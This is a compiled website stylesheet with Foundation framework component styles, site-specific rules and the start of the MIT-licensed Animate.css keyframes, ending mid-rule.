.is-dropdown-submenu-parent {
  position: relative;
}
.is-dropdown-submenu-parent a::after {
  position: absolute;
  top: 50%;
  right: 5px;
  margin-top: -6px;
}
.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu {
  top: 100%;
  left: auto;
}
.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu {
  right: 100%;
  left: auto;
}
.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu {
  right: auto;
  left: 100%;
}

.is-dropdown-submenu {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  display: none;
  min-width: 200px;
  border: 1px solid #cacaca;
  background: #fefefe;
}
.is-dropdown-submenu .is-dropdown-submenu-parent > a::after {
  right: 14px;
}
.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: "";
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #4378bc transparent transparent;
}
.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
  display: block;
  width: 0;
  height: 0;
  border: inset 6px;
  content: "";
  border-right-width: 0;
  border-left-style: solid;
  border-color: transparent transparent transparent #4378bc;
}
.is-dropdown-submenu .is-dropdown-submenu {
  margin-top: -1px;
}
.is-dropdown-submenu > li {
  width: 100%;
}
.is-dropdown-submenu.js-dropdown-active {
  display: block;
}

.responsive-embed, .flex-video {
  position: relative;
  height: 0;
  margin-bottom: 1rem;
  padding-bottom: 75%;
  overflow: hidden;
}
.responsive-embed iframe,
.responsive-embed object,
.responsive-embed embed,
.responsive-embed video, .flex-video iframe,
.flex-video object,
.flex-video embed,
.flex-video video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.responsive-embed.widescreen, .flex-video.widescreen {
  padding-bottom: 56.25%;
}

.label {
  display: inline-block;
  padding: 0.33333rem 0.5rem;
  border-radius: 0;
  font-size: 0.8rem;
  line-height: 1;
  white-space: nowrap;
  cursor: default;
  background: #4378bc;
  color: #fefefe;
}
.label.primary {
  background: #4378bc;
  color: #fefefe;
}
.label.secondary {
  background: #FF6A46;
  color: #0a0a0a;
}
.label.success {
  background: #3adb76;
  color: #0a0a0a;
}
.label.warning {
  background: #ffae00;
  color: #0a0a0a;
}
.label.alert {
  background: #cc4b37;
  color: #fefefe;
}

.media-object {
  display: block;
  margin-bottom: 1rem;
}
.media-object img {
  max-width: none;
}
@media screen and (max-width: 39.9375em) {
  .media-object.stack-for-small .media-object-section {
    padding: 0;
    padding-bottom: 1rem;
    display: block;
  }
  .media-object.stack-for-small .media-object-section img {
    width: 100%;
  }
}

.media-object-section {
  display: table-cell;
  vertical-align: top;
}
.media-object-section:first-child {
  padding-right: 1rem;
}
.media-object-section:last-child:not(:nth-child(2)) {
  padding-left: 1rem;
}
.media-object-section > :last-child {
  margin-bottom: 0;
}
.media-object-section.middle {
  vertical-align: middle;
}
.media-object-section.bottom {
  vertical-align: bottom;
}

.is-off-canvas-open {
  overflow: hidden;
}

.js-off-canvas-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transition: opacity 0.3s ease, visibility 0.3s ease;
  background: rgba(10, 10, 10, 0.55);
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
}
.js-off-canvas-overlay.is-visible {
  opacity: 1;
  visibility: visible;
}
.js-off-canvas-overlay.is-closable {
  cursor: pointer;
}
.js-off-canvas-overlay.is-overlay-absolute {
  position: absolute;
}
.js-off-canvas-overlay.is-overlay-fixed {
  position: fixed;
}

.off-canvas-wrapper {
  position: relative;
  overflow: hidden;
}

.off-canvas {
  position: fixed;
  z-index: 1;
  transition: transform 0.3s ease;
  backface-visibility: hidden;
  background: #fefefe;
}
[data-whatinput=mouse] .off-canvas {
  outline: 0;
}
.off-canvas.is-transition-overlap {
  z-index: 10;
}
.off-canvas.is-transition-overlap.is-open {
  box-shadow: 0 0 10px rgba(10, 10, 10, 0.7);
}
.off-canvas.is-open {
  transform: translate(0, 0);
}

.off-canvas-absolute {
  position: absolute;
  z-index: 1;
  transition: transform 0.3s ease;
  backface-visibility: hidden;
  background: #fefefe;
}
[data-whatinput=mouse] .off-canvas-absolute {
  outline: 0;
}
.off-canvas-absolute.is-transition-overlap {
  z-index: 10;
}
.off-canvas-absolute.is-transition-overlap.is-open {
  box-shadow: 0 0 10px rgba(10, 10, 10, 0.7);
}
.off-canvas-absolute.is-open {
  transform: translate(0, 0);
}

.position-left {
  top: 0;
  left: 0;
  width: 250px;
  height: 100%;
  transform: translateX(-250px);
  overflow-y: auto;
}
.position-left.is-open ~ .off-canvas-content {
  transform: translateX(250px);
}
.position-left.is-transition-push::after {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 1px;
  box-shadow: 0 0 10px rgba(10, 10, 10, 0.7);
  content: " ";
}
.position-left.is-transition-overlap.is-open ~ .off-canvas-content {
  transform: none;
}

.position-right {
  top: 0;
  right: 0;
  width: 250px;
  height: 100%;
  transform: translateX(250px);
  overflow-y: auto;
}
.position-right.is-open ~ .off-canvas-content {
  transform: translateX(-250px);
}
.position-right.is-transition-push::after {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 1px;
  box-shadow: 0 0 10px rgba(10, 10, 10, 0.7);
  content: " ";
}
.position-right.is-transition-overlap.is-open ~ .off-canvas-content {
  transform: none;
}

.position-top {
  top: 0;
  left: 0;
  width: 100%;
  height: 250px;
  transform: translateY(-250px);
  overflow-x: auto;
}
.position-top.is-open ~ .off-canvas-content {
  transform: translateY(250px);
}
.position-top.is-transition-push::after {
  position: absolute;
  bottom: 0;
  left: 0;
  height: 1px;
  width: 100%;
  box-shadow: 0 0 10px rgba(10, 10, 10, 0.7);
  content: " ";
}
.position-top.is-transition-overlap.is-open ~ .off-canvas-content {
  transform: none;
}

.position-bottom {
  bottom: 0;
  left: 0;
  width: 100%;
  height: 250px;
  transform: translateY(250px);
  overflow-x: auto;
}
.position-bottom.is-open ~ .off-canvas-content {
  transform: translateY(-250px);
}
.position-bottom.is-transition-push::after {
  position: absolute;
  top: 0;
  left: 0;
  height: 1px;
  width: 100%;
  box-shadow: 0 0 10px rgba(10, 10, 10, 0.7);
  content: " ";
}
.position-bottom.is-transition-overlap.is-open ~ .off-canvas-content {
  transform: none;
}

.off-canvas-content {
  transition: transform 0.3s ease;
  backface-visibility: hidden;
}

@media print, screen and (min-width: 40em) {
  .position-left.reveal-for-medium {
    transform: none;
    z-index: 1;
  }
  .position-left.reveal-for-medium ~ .off-canvas-content {
    margin-left: 250px;
  }
  .position-right.reveal-for-medium {
    transform: none;
    z-index: 1;
  }
  .position-right.reveal-for-medium ~ .off-canvas-content {
    margin-right: 250px;
  }
  .position-top.reveal-for-medium {
    transform: none;
    z-index: 1;
  }
  .position-top.reveal-for-medium ~ .off-canvas-content {
    margin-top: 250px;
  }
  .position-bottom.reveal-for-medium {
    transform: none;
    z-index: 1;
  }
  .position-bottom.reveal-for-medium ~ .off-canvas-content {
    margin-bottom: 250px;
  }
}
@media print, screen and (min-width: 64em) {
  .position-left.reveal-for-large {
    transform: none;
    z-index: 1;
  }
  .position-left.reveal-for-large ~ .off-canvas-content {
    margin-left: 250px;
  }
  .position-right.reveal-for-large {
    transform: none;
    z-index: 1;
  }
  .position-right.reveal-for-large ~ .off-canvas-content {
    margin-right: 250px;
  }
  .position-top.reveal-for-large {
    transform: none;
    z-index: 1;
  }
  .position-top.reveal-for-large ~ .off-canvas-content {
    margin-top: 250px;
  }
  .position-bottom.reveal-for-large {
    transform: none;
    z-index: 1;
  }
  .position-bottom.reveal-for-large ~ .off-canvas-content {
    margin-bottom: 250px;
  }
}
.orbit {
  position: relative;
}

.orbit-container {
  position: relative;
  height: 0;
  margin: 0;
  list-style: none;
  overflow: hidden;
}

.orbit-slide {
  width: 100%;
}
.orbit-slide.no-motionui.is-active {
  top: 0;
  left: 0;
}

.orbit-figure {
  margin: 0;
}

.orbit-image {
  width: 100%;
  max-width: 100%;
  margin: 0;
}

.orbit-caption {
  position: absolute;
  bottom: 0;
  width: 100%;
  margin-bottom: 0;
  padding: 1rem;
  background-color: rgba(10, 10, 10, 0.5);
  color: #fefefe;
}

.orbit-next, .orbit-previous {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 10;
  padding: 1rem;
  color: #fefefe;
}
[data-whatinput=mouse] .orbit-next, [data-whatinput=mouse] .orbit-previous {
  outline: 0;
}
.orbit-next:hover, .orbit-previous:hover, .orbit-next:active, .orbit-previous:active, .orbit-next:focus, .orbit-previous:focus {
  background-color: rgba(10, 10, 10, 0.5);
}

.orbit-previous {
  left: 0;
}

.orbit-next {
  left: auto;
  right: 0;
}

.orbit-bullets {
  position: relative;
  margin-top: 0.8rem;
  margin-bottom: 0.8rem;
  text-align: center;
}
[data-whatinput=mouse] .orbit-bullets {
  outline: 0;
}
.orbit-bullets button {
  width: 1.2rem;
  height: 1.2rem;
  margin: 0.1rem;
  border-radius: 50%;
  background-color: #cacaca;
}
.orbit-bullets button:hover {
  background-color: #8a8a8a;
}
.orbit-bullets button.is-active {
  background-color: #8a8a8a;
}

.pagination {
  margin-left: 0;
  margin-bottom: 1rem;
}
.pagination::before, .pagination::after {
  display: table;
  content: " ";
}
.pagination::after {
  clear: both;
}
.pagination li {
  margin-right: 0.0625rem;
  border-radius: 0;
  font-size: 0.875rem;
  display: none;
}
.pagination li:last-child, .pagination li:first-child {
  display: inline-block;
}
@media print, screen and (min-width: 40em) {
  .pagination li {
    display: inline-block;
  }
}
.pagination a,
.pagination button {
  display: block;
  padding: 0.1875rem 0.625rem;
  border-radius: 0;
  color: #0a0a0a;
}
.pagination a:hover,
.pagination button:hover {
  background: #e6e6e6;
}
.pagination .current {
  padding: 0.1875rem 0.625rem;
  background: #4378bc;
  color: #fefefe;
  cursor: default;
}
.pagination .disabled {
  padding: 0.1875rem 0.625rem;
  color: #cacaca;
  cursor: not-allowed;
}
.pagination .disabled:hover {
  background: transparent;
}
.pagination .ellipsis::after {
  padding: 0.1875rem 0.625rem;
  content: "…";
  color: #0a0a0a;
}

.pagination-previous a::before,
.pagination-previous.disabled::before {
  display: inline-block;
  margin-right: 0.5rem;
  content: "«";
}

.pagination-next a::after,
.pagination-next.disabled::after {
  display: inline-block;
  margin-left: 0.5rem;
  content: "»";
}

.progress {
  height: 1rem;
  margin-bottom: 1rem;
  border-radius: 0;
  background-color: #cacaca;
}
.progress.primary .progress-meter {
  background-color: #4378bc;
}
.progress.secondary .progress-meter {
  background-color: #FF6A46;
}
.progress.success .progress-meter {
  background-color: #3adb76;
}
.progress.warning .progress-meter {
  background-color: #ffae00;
}
.progress.alert .progress-meter {
  background-color: #cc4b37;
}

.progress-meter {
  position: relative;
  display: block;
  width: 0%;
  height: 100%;
  background-color: #4378bc;
}

.progress-meter-text {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  position: absolute;
  margin: 0;
  font-size: 0.75rem;
  font-weight: bold;
  color: #fefefe;
  white-space: nowrap;
}

.slider {
  position: relative;
  height: 0.5rem;
  margin-top: 1.25rem;
  margin-bottom: 2.25rem;
  background-color: #e6e6e6;
  cursor: pointer;
  user-select: none;
  touch-action: none;
}

.slider-fill {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  max-width: 100%;
  height: 0.5rem;
  background-color: #cacaca;
  transition: all 0.2s ease-in-out;
}
.slider-fill.is-dragging {
  transition: all 0s linear;
}

.slider-handle {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  position: absolute;
  left: 0;
  z-index: 1;
  display: inline-block;
  width: 1.4rem;
  height: 1.4rem;
  border-radius: 0;
  background-color: #4378bc;
  transition: all 0.2s ease-in-out;
  touch-action: manipulation;
}
[data-whatinput=mouse] .slider-handle {
  outline: 0;
}
.slider-handle:hover {
  background-color: rgb(56.95, 102, 159.8);
}
.slider-handle.is-dragging {
  transition: all 0s linear;
}

.slider.disabled,
.slider[disabled] {
  opacity: 0.25;
  cursor: not-allowed;
}

.slider.vertical {
  display: inline-block;
  width: 0.5rem;
  height: 12.5rem;
  margin: 0 1.25rem;
  transform: scale(1, -1);
}
.slider.vertical .slider-fill {
  top: 0;
  width: 0.5rem;
  max-height: 100%;
}
.slider.vertical .slider-handle {
  position: absolute;
  top: 0;
  left: 50%;
  width: 1.4rem;
  height: 1.4rem;
  transform: translateX(-50%);
}

.sticky-container {
  position: relative;
}

.sticky {
  position: relative;
  z-index: 0;
  transform: translate3d(0, 0, 0);
}

.sticky.is-stuck {
  position: fixed;
  z-index: 5;
}
.sticky.is-stuck.is-at-top {
  top: 0;
}
.sticky.is-stuck.is-at-bottom {
  bottom: 0;
}

.sticky.is-anchored {
  position: relative;
  right: auto;
  left: auto;
}
.sticky.is-anchored.is-at-bottom {
  bottom: 0;
}

body.is-reveal-open {
  overflow: hidden;
}

html.is-reveal-open,
html.is-reveal-open body {
  min-height: 100%;
  overflow: hidden;
  user-select: none;
}

.reveal-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1005;
  display: none;
  background-color: rgba(10, 10, 10, 0.45);
  overflow-y: scroll;
}

.reveal {
  z-index: 1006;
  backface-visibility: hidden;
  display: none;
  padding: 1rem;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fefefe;
  position: relative;
  top: 100px;
  margin-right: auto;
  margin-left: auto;
  overflow-y: auto;
}
[data-whatinput=mouse] .reveal {
  outline: 0;
}
@media print, screen and (min-width: 40em) {
  .reveal {
    min-height: 0;
  }
}
.reveal .column,
.reveal .columns {
  min-width: 0;
}
.reveal > :last-child {
  margin-bottom: 0;
}
@media print, screen and (min-width: 40em) {
  .reveal {
    width: 600px;
    max-width: 87.5rem;
  }
}
@media print, screen and (min-width: 40em) {
  .reveal .reveal {
    right: auto;
    left: auto;
    margin: 0 auto;
  }
}
.reveal.collapse {
  padding: 0;
}
@media print, screen and (min-width: 40em) {
  .reveal.tiny {
    width: 30%;
    max-width: 87.5rem;
  }
}
@media print, screen and (min-width: 40em) {
  .reveal.small {
    width: 50%;
    max-width: 87.5rem;
  }
}
@media print, screen and (min-width: 40em) {
  .reveal.large {
    width: 90%;
    max-width: 87.5rem;
  }
}
.reveal.full {
  top: 0;
  left: 0;
  width: 100%;
  max-width: none;
  height: 100%;
  height: 100vh;
  min-height: 100vh;
  margin-left: 0;
  border: 0;
  border-radius: 0;
}
@media screen and (max-width: 39.9375em) {
  .reveal {
    top: 0;
    left: 0;
    width: 100%;
    max-width: none;
    height: 100%;
    height: 100vh;
    min-height: 100vh;
    margin-left: 0;
    border: 0;
    border-radius: 0;
  }
}
.reveal.without-overlay {
  position: fixed;
}

.switch {
  height: 2rem;
  position: relative;
  margin-bottom: 1rem;
  outline: 0;
  font-size: 0.875rem;
  font-weight: bold;
  color: #fefefe;
  user-select: none;
}

.switch-input {
  position: absolute;
  margin-bottom: 0;
  opacity: 0;
}

.switch-paddle {
  position: relative;
  display: block;
  width: 4rem;
  height: 2rem;
  border-radius: 0;
  background: #cacaca;
  transition: all 0.25s ease-out;
  font-weight: inherit;
  color: inherit;
  cursor: pointer;
}
input + .switch-paddle {
  margin: 0;
}
.switch-paddle::after {
  position: absolute;
  top: 0.25rem;
  left: 0.25rem;
  display: block;
  width: 1.5rem;
  height: 1.5rem;
  transform: translate3d(0, 0, 0);
  border-radius: 0;
  background: #fefefe;
  transition: all 0.25s ease-out;
  content: "";
}
input:checked ~ .switch-paddle {
  background: #4378bc;
}
input:checked ~ .switch-paddle::after {
  left: 2.25rem;
}
[data-whatinput=mouse] input:focus ~ .switch-paddle {
  outline: 0;
}

.switch-inactive, .switch-active {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.switch-active {
  left: 8%;
  display: none;
}
input:checked + label > .switch-active {
  display: block;
}

.switch-inactive {
  right: 15%;
}
input:checked + label > .switch-inactive {
  display: none;
}

.switch.tiny {
  height: 1.5rem;
}
.switch.tiny .switch-paddle {
  width: 3rem;
  height: 1.5rem;
  font-size: 0.625rem;
}
.switch.tiny .switch-paddle::after {
  top: 0.25rem;
  left: 0.25rem;
  width: 1rem;
  height: 1rem;
}
.switch.tiny input:checked ~ .switch-paddle::after {
  left: 1.75rem;
}

.switch.small {
  height: 1.75rem;
}
.switch.small .switch-paddle {
  width: 3.5rem;
  height: 1.75rem;
  font-size: 0.75rem;
}
.switch.small .switch-paddle::after {
  top: 0.25rem;
  left: 0.25rem;
  width: 1.25rem;
  height: 1.25rem;
}
.switch.small input:checked ~ .switch-paddle::after {
  left: 2rem;
}

.switch.large {
  height: 2.5rem;
}
.switch.large .switch-paddle {
  width: 5rem;
  height: 2.5rem;
  font-size: 1rem;
}
.switch.large .switch-paddle::after {
  top: 0.25rem;
  left: 0.25rem;
  width: 2rem;
  height: 2rem;
}
.switch.large input:checked ~ .switch-paddle::after {
  left: 2.75rem;
}

table {
  width: 100%;
  margin-bottom: 1rem;
  border-radius: 0;
}
thead,
tbody,
tfoot {
  border: 1px solid rgb(241.3, 241.3, 241.3);
  background-color: #fefefe;
}

caption {
  padding: 0.5rem 0.625rem 0.625rem;
  font-weight: bold;
}

thead {
  background: rgb(247.65, 247.65, 247.65);
  color: #2D2D2D;
}

tfoot {
  background: rgb(241.3, 241.3, 241.3);
  color: #2D2D2D;
}

thead tr,
tfoot tr {
  background: transparent;
}
thead th,
thead td,
tfoot th,
tfoot td {
  padding: 0.5rem 0.625rem 0.625rem;
  font-weight: bold;
  text-align: left;
}

tbody th,
tbody td {
  padding: 0.5rem 0.625rem 0.625rem;
}

tbody tr:nth-child(even) {
  border-bottom: 0;
  background-color: rgb(241.3, 241.3, 241.3);
}

table.unstriped tbody {
  background-color: #fefefe;
}
table.unstriped tbody tr {
  border-bottom: 0;
  border-bottom: 1px solid rgb(241.3, 241.3, 241.3);
  background-color: #fefefe;
}

@media screen and (max-width: 63.9375em) {
  table.stack thead {
    display: none;
  }
  table.stack tfoot {
    display: none;
  }
  table.stack tr,
  table.stack th,
  table.stack td {
    display: block;
  }
  table.stack td {
    border-top: 0;
  }
}

table.scroll {
  display: block;
  width: 100%;
  overflow-x: auto;
}

table.hover thead tr:hover {
  background-color: rgb(242.55, 242.55, 242.55);
}
table.hover tfoot tr:hover {
  background-color: rgb(236.2, 236.2, 236.2);
}
table.hover tbody tr:hover {
  background-color: rgb(248.9, 248.9, 248.9);
}
table.hover:not(.unstriped) tr:nth-of-type(even):hover {
  background-color: rgb(236.15, 236.15, 236.15);
}

.table-scroll {
  overflow-x: auto;
}
.table-scroll table {
  width: auto;
}

.tabs {
  margin: 0;
  border: 1px solid transparent;
  background: transparent;
  list-style-type: none;
}
.tabs::before, .tabs::after {
  display: table;
  content: " ";
}
.tabs::after {
  clear: both;
}

.tabs.vertical > li {
  display: block;
  float: none;
  width: auto;
}

.tabs.simple > li > a {
  padding: 0;
}
.tabs.simple > li > a:hover {
  background: transparent;
}

.tabs.primary {
  background: #4378bc;
}
.tabs.primary > li > a {
  color: #fefefe;
}
.tabs.primary > li > a:hover, .tabs.primary > li > a:focus {
  background: rgb(63.65, 114, 178.6);
}

.tabs-title {
  float: left;
}
.tabs-title > a {
  display: block;
  padding: 1.25rem 1.5rem;
  font-size: 0.75rem;
  line-height: 1;
  color: #2D2D2D;
}
.tabs-title > a:hover {
  background: transparent;
  color: rgb(38.7, 38.7, 38.7);
}
.tabs-title > a:focus, .tabs-title > a[aria-selected=true] {
  background: transparent;
  color: #0a0a0a;
}

.tabs-content {
  border: 1px solid transparent;
  border-top: 0;
  background: transparent;
  color: #2D2D2D;
  transition: all 0.5s ease;
}

.tabs-content.vertical {
  border: 1px solid transparent;
  border-left: 0;
}

.tabs-panel {
  display: none;
  padding: 1rem;
}
.tabs-panel[aria-hidden=false] {
  display: block;
}

.thumbnail {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 1rem;
  border: solid 4px #fefefe;
  border-radius: 0;
  box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2);
  line-height: 0;
}

a.thumbnail {
  transition: box-shadow 200ms ease-out;
}
a.thumbnail:hover, a.thumbnail:focus {
  box-shadow: 0 0 6px 1px rgba(67, 120, 188, 0.5);
}
a.thumbnail image {
  box-shadow: none;
}

.title-bar {
  padding: 0.5rem;
  background: transparent;
  color: #fefefe;
}
.title-bar::before, .title-bar::after {
  display: table;
  content: " ";
}
.title-bar::after {
  clear: both;
}
.title-bar .menu-icon {
  margin-left: 0.25rem;
  margin-right: 0.25rem;
}

.title-bar-left {
  float: left;
}

.title-bar-right {
  float: right;
  text-align: right;
}

.title-bar-title {
  display: inline-block;
  vertical-align: middle;
  font-weight: bold;
}

.has-tip {
  position: relative;
  display: inline-block;
  border-bottom: dotted 1px #8a8a8a;
  font-weight: bold;
  cursor: help;
}

.tooltip {
  position: absolute;
  top: calc(100% + 0.6495rem);
  z-index: 1200;
  max-width: 10rem;
  padding: 0.75rem;
  border-radius: 0;
  background-color: #0a0a0a;
  font-size: 80%;
  color: #fefefe;
}
.tooltip::before {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.75rem;
  content: "";
  border-top-width: 0;
  border-bottom-style: solid;
  border-color: transparent transparent #0a0a0a;
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%);
}
.tooltip.top::before {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.75rem;
  content: "";
  border-bottom-width: 0;
  border-top-style: solid;
  border-color: #0a0a0a transparent transparent;
  top: 100%;
  bottom: auto;
}
.tooltip.left::before {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.75rem;
  content: "";
  border-right-width: 0;
  border-left-style: solid;
  border-color: transparent transparent transparent #0a0a0a;
  top: 50%;
  bottom: auto;
  left: 100%;
  transform: translateY(-50%);
}
.tooltip.right::before {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.75rem;
  content: "";
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #0a0a0a transparent transparent;
  top: 50%;
  right: 100%;
  bottom: auto;
  left: auto;
  transform: translateY(-50%);
}

.top-bar {
  padding: 0;
}
.top-bar::before, .top-bar::after {
  display: table;
  content: " ";
}
.top-bar::after {
  clear: both;
}
.top-bar,
.top-bar ul {
  background-color: transparent;
}
.top-bar input {
  max-width: 200px;
  margin-right: 1rem;
}
.top-bar .input-group-field {
  width: 100%;
  margin-right: 0;
}
.top-bar input.button {
  width: auto;
}
.top-bar .top-bar-left,
.top-bar .top-bar-right {
  width: 100%;
}
@media print, screen and (min-width: 40em) {
  .top-bar .top-bar-left,
  .top-bar .top-bar-right {
    width: auto;
  }
}
@media screen and (max-width: 63.9375em) {
  .top-bar.stacked-for-medium .top-bar-left,
  .top-bar.stacked-for-medium .top-bar-right {
    width: 100%;
  }
}
@media screen and (max-width: 74.9375em) {
  .top-bar.stacked-for-large .top-bar-left,
  .top-bar.stacked-for-large .top-bar-right {
    width: 100%;
  }
}

.top-bar-title {
  display: inline-block;
  float: left;
  padding: 0.5rem 1rem 0.5rem 0;
}
.top-bar-title .menu-icon {
  bottom: 2px;
}

.top-bar-left {
  float: left;
}

.top-bar-right {
  float: right;
}

.hide {
  display: none !important;
}

.invisible {
  visibility: hidden;
}

@media screen and (max-width: 39.9375em) {
  .hide-for-small-only {
    display: none !important;
  }
}

@media screen and (max-width: 0em), screen and (min-width: 40em) {
  .show-for-small-only {
    display: none !important;
  }
}

@media print, screen and (min-width: 40em) {
  .hide-for-medium {
    display: none !important;
  }
}

@media screen and (max-width: 39.9375em) {
  .show-for-medium {
    display: none !important;
  }
}

@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .hide-for-medium-only {
    display: none !important;
  }
}

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) {
  .show-for-medium-only {
    display: none !important;
  }
}

@media print, screen and (min-width: 64em) {
  .hide-for-large {
    display: none !important;
  }
}

@media screen and (max-width: 63.9375em) {
  .show-for-large {
    display: none !important;
  }
}

@media screen and (min-width: 64em) and (max-width: 74.9375em) {
  .hide-for-large-only {
    display: none !important;
  }
}

@media screen and (max-width: 63.9375em), screen and (min-width: 75em) {
  .show-for-large-only {
    display: none !important;
  }
}

.show-for-sr,
.show-on-focus {
  position: absolute !important;
  width: 1px;
  height: 1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
}

.show-on-focus:active, .show-on-focus:focus {
  position: static !important;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
}

.show-for-landscape,
.hide-for-portrait {
  display: block !important;
}
@media screen and (orientation: landscape) {
  .show-for-landscape,
  .hide-for-portrait {
    display: block !important;
  }
}
@media screen and (orientation: portrait) {
  .show-for-landscape,
  .hide-for-portrait {
    display: none !important;
  }
}

.hide-for-landscape,
.show-for-portrait {
  display: none !important;
}
@media screen and (orientation: landscape) {
  .hide-for-landscape,
  .show-for-portrait {
    display: none !important;
  }
}
@media screen and (orientation: portrait) {
  .hide-for-landscape,
  .show-for-portrait {
    display: block !important;
  }
}

.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-center {
  display: block;
  margin-right: auto;
  margin-left: auto;
}

.clearfix::before, .clearfix::after {
  display: table;
  content: " ";
}
.clearfix::after {
  clear: both;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0.625rem;
}

*:focus {
  outline: 0;
}

hr {
  margin: 2.5rem auto;
}

h1, h2, h3, h4, h5, h6 {
  transition: all 0.3s;
}

a {
  color: #2D2D2D;
  transition: color 0.3s;
}
a:hover {
  color: #4378bc;
}
a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5, a:hover h6 {
  transition: color 0.3s;
  color: #4378bc;
}

.gt-container {
  display: none;
}

code {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 95%;
  line-height: 140%;
  white-space: pre;
  white-space: pre-wrap;
  white-space: -moz-pre-wrap;
  white-space: -o-pre-wrap;
  background: #faf8f0;
}

#content code {
  display: block;
  padding: 0.5em 1em;
  border: 1px solid #bebab0;
}

pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #4D4D4D;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 0;
}

.anim-panel {
  z-index: 100;
}

.dummy-content {
  height: 80vh;
  background-color: #0a0a0a;
  color: #2D2D2D;
  position: relative;
}
.dummy-content:nth-child(odd) {
  background-color: rgb(22.75, 22.75, 22.75);
}
.dummy-content h1 {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.release-hero-bg-color {
  z-index: -1;
}

@media print, screen and (min-width: 64em) {
  body.single-tcc_album .hero.release-hero {
    background: transparent !important;
  }
}

.article-item a:hover, .article-item a:focus {
  color: #2D2D2D;
}

a.js-video-in-popup {
  color: #0a0a0a;
}

/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license

Copyright (c) 2013 Daniel Eden

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  60% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  60% {
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
}

@-webkit-keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
@keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
